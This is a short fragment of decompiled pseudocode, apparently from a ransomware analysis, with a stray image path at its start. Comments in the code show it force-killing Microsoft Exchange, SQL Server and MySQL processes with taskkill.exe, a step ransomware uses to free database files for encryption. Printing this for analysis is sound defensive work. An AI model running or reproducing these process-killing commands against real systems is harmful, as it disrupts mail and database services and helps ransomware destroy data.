 fun_runBatchangFilename();
sub_10004DF0();
sub_10005480(&Parameter);
if ( dword_1000DD8C )
goto LABEL_35;
while ( 2 )
{
InterlockedExchange(&Target, -1);
v6 = v0 + 1;
if ( v0 == 1 )
{
fun_CreateProcessA(aTaskkill_exeFI, 0, 0);// taskkill.exe /f /im Microsoft.Exchange.*
fun_CreateProcessA(aTaskkill_exe_0, 0, 0);// taskkill.exe /f /im MSExchange*
fun_CreateProcessA(aTaskkill_exe_1, 0, 0);// taskkill.exe /f /im sqlserver.exe
fun_CreateProcessA(aTaskkill_exe_2, 0, 0);// taskkill.exe /f /im sqlwriter.exe
fun_CreateProcessA(aTaskkill_exe_3, 0, 0);// taskkill.exe /f /im mysqld.exe
}